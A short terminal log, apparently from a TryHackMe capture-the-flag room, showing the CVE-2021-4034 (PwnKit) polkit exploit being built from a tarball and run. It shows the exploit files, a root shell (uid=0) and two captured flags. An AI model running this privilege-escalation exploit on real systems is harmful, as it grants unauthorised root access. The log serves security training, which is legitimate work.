 drwxrwxr-x  3 red  red   4096 Nov 28 07:53 .
drwxrwxrwt 13 root root  4096 Nov 28 07:53 ..
-rwxr-xr-x  1 red  red  16024 Nov 28 07:53 cve-2021-4034
-rw-r--r--  1 red  red     33 Nov 28 07:53 gconv-modules
drwxr-xr-x  2 red  red   4096 Nov 28 07:53 GCONV_PATH=.
-rwxr-xr-x  1 red  red  15728 Nov 28 07:53 pwnkit.so
red@red:/tmp/pk$ ./cve-2021-4034
./cve-2021-4034: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found
 (required by ./cve-2021-4034)
<t2.tgz && chmod +x cve-2021-4034 && ./cve-2021-4034
uid=0(root) gid=0(root) groups=0(root),1001(red)
THM{Go0d_Gam3_Blu3_GG}
find: missing argument to `-exec'
red@red:/tmp/pk2$ cat /home/red/flag2 | cat -A
THM{Y0u_won't_mak3_IT_furTH3r_th@n_th1S}$
red@red:/tmp/pk2$ %
~ 13:34:07
❯